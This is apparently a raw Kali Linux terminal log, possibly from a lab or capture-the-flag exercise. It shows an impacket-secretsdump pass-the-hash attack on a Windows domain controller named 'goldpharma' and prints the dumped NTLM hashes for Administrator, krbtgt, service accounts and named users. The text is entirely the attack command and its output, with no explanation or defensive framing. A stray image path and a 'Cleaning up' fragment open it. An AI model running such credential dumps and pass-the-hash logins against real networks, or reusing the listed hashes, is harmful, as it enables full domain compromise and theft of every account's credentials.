 [*] Cleaning up...
Mon, 01 Jan 2024 15:32:07 GMT
┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -just-dc 'goldpharma/Administrator@192.168.1.111' -hashes :ffedfe5b111af438396a3af11b674308
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:af2495f89d8e4df613904e9bf0428b18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6d640ddb54b02c284085fba9af74d740:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
cloudbase-init:1001:aad3b435b51404eeaad3b435b51404ee:b0d3101d484d92f1f1a2ddba419dfa23:::
christine.hertzog:1112:aad3b435b51404eeaad3b435b51404ee:5fc7336627c578858a9b3a5892dba35d:::
boba.fett:1113:aad3b435b51404eeaad3b435b51404ee:9c43fd9e07e8d89e7c045a05bc6054d0:::
aatrox.doodle:1114:aad3b435b51404eeaad3b435b51404ee:99c26e5e7994bbd5eb2e76b69871df41:::
mi.tudum:1115:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
borebo.madworthy:1116:aad3b435b51404eeaad3b435b51404ee:1156613b37c370ab7d1ed73d5cb338d7:::
amumu.tree:1117:aad3b435b51404eeaad3b435b51404ee:582ba184115bbc9e227b2916aaf793cd:::
nelson.muntz:1118:aad3b435b51404eeaad3b435b51404ee:026592ae090ac93efe49eb0eae5f9cfd:::
adelmar.hans:1119:aad3b435b51404eeaad3b435b51404ee:ad7144db8fc50fb390f9b7ef34f806a6:::
viggo.nogo:1120:aad3b435b51404eeaad3b435b51404ee:1fe90a0e1f6ef5a821e889a189475ebc:::
rpc_service_uat_test:1121:aad3b435b51404eeaad3b435b51404ee:e86a6d7e5787968fc1c37eb2b52cbf96:::
sql_service_uat:1122:aad3b435b51404eeaad3b435b51404ee:ad7144db8fc50fb390f9b7ef34f806a6:::
demoaccount:1123:aad3b435b51404eeaad3b435b51404ee:0b9bf0b296679195ed78ad62c4246e19:::
demoaccount2:1124:aad3b435b51404eeaad3b435b51404ee:f20de959f612c1405ec31974fc69e2fa:::
test-sql-acc:1125:aad3b435b51404eeaad3b435b51404ee:25293d44557a996633f465218f23476f:::
sandra.moore:1126:aad3b435b51404eeaad3b435b51404ee:5432cca321e98ae47ac16bc76adfe45e:::